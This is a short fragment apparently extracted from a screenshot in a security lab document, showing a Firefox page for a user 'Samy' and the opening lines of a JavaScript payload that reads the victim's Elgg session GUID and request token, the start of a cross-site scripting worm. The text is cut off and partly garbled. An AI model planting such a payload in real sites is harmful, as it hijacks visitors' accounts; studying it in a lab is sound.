 samy
efox Web Browser
Samy (@samy)
window.onload = function() { /* everything we need about the victim */ var guid = elgg.session.user.guid; var ts
= '&__elgg_ts='+elgg...